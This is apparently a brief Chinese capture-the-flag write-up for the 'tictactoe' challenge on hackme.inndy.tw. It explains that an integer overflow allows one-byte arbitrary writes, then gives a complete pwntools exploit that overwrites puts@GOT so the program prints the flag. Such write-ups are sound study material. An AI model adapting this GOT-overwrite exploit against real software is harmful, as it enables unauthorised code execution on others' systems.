
可以整数溢出从而达到任意地址写,不过只有3次机会,每次只能写1字节,但两次就可以把puts_got改成输出flag的地址
完整exp:
from pwn import *
context.log_level = 'debug'
#p = process('./tictactoe')
p = remote('hackme.inndy.tw',7714)
elf = ELF('./tictactoe')
#printf flag : 0x08048C46
p.sendlineafter('(2)nd? ','1')
#hijack puts_got --> 0x08048546
p.sendlineafter('flavor): ','9')
p.sendline(chr(0x46))
#gdb.attach(p,'b *' + str(0x08048AA8))
p.sendlineafter('flavor): ','-50')
#hijack puts_got --> 0x08048C46
p.sendlineafter('flavor): ','9')
p.sendline(chr(0x8c))
p.sendlineafter('flavor): ','-49')
p.sendline('5')
p.interactive()